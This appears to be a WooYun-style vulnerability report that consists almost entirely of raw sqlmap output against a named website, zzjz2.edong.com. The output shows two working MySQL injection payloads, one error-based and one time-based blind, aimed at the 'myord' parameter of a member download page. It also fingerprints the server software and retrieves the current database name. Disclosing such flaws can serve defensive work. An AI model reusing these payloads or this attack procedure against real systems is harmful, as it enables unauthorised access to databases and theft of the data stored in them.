 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: http://zzjz2.edong.com:80/down/memberdown.php?imageField=&key=1&mid
=150&myord=(SELECT 6516 FROM(SELECT COUNT(*),CONCAT(0x71787a7a71,(SELECT (ELT(65
16=6516,1))),0x7176786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a)&myshownums=20&pcatid=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (SELECT)
Payload: http://zzjz2.edong.com:80/down/memberdown.php?imageField=&key=1&mid
=150&myord=(SELECT * FROM (SELECT(SLEEP(5)))bBIt)&myshownums=20&pcatid=0
---
[14:37:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[14:37:54] [INFO] fetching current database
[14:37:54] [WARNING] reflective value(s) found and filtering out
[14:37:54] [INFO] retrieved: zzjz2phpweb
current database:    'zzjz2phpweb'
[14:37:54] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\zzjz2.edong.com'
www.wooyun.org